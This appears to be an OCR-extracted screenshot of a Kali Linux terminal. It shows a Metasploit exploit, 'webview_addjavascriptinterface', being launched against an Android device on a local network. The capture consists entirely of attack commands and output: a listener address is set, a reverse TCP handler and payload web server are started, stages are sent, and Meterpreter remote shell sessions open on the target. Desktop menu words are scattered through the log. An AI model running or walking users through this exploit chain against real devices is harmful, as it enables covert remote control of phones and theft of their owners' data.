 Applications ▾ Places ▾ Terminal ▾ Tue 13:35 1
root@kali: ~
File Edit View Search Terminal Help
Recent
msf exploit(webview_addjavascriptinterface) > set lhost 192.168.1.140
lhost => 192.168.1.140
msf exploit(webview_addjavascriptinterface) > set URIPATH Security
URIPATH => Security
msf exploit(webview_addjavascriptinterface) > exploit
[*] Exploit running as background job.
Downloads
[*] Started reverse TCP handler on 192.168.1.140:4444
[*] Using URL: http://0.0.0.0:8080/Security
[*] Local IP: http://192.168.1.140:8080/Security
[*] Server started.
msf exploit(webview_addjavascriptinterface) > [*] Sending stage (68404 bytes) to 192.168.1.110
[*] Meterpreter session 2 opened (192.168.1.140:4444 -> 127.0.0.1) at 2018-04-17 13:33:04 -0400
[-] Meterpreter session 2 is not valid and will be closed
[*] Sending stage (68404 bytes) to 192.168.1.110
[*] - Meterpreter session 2 closed.
[*] Sending stage (68404 bytes) to 192.168.1.110
[*] Sending stage (68404 bytes) to 192.168.1.110
[*] Sending stage (68404 bytes) to 192.168.1.110
sessions [*] Sending stage (68404 bytes) to 192.168.1.110
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter dalvik/android u0_a120 @ localhost 192.168.1.140:8080 -> 192.168.1.110:53520 (192.168.1.110)
msf exploit(webview_addjavascriptinterface) > [*] Meterpreter session 3 opened (192.168.1.140:4444 -> 192.168.1.110:42156) at 2018-04-17 13:33:26 -04
0
msf exploit(webview_addjavascriptinterface) >
[-] Meterpreter session 3 is not valid and will be closed
[*] 192.168.1.110 - Meterpreter session 3 closed.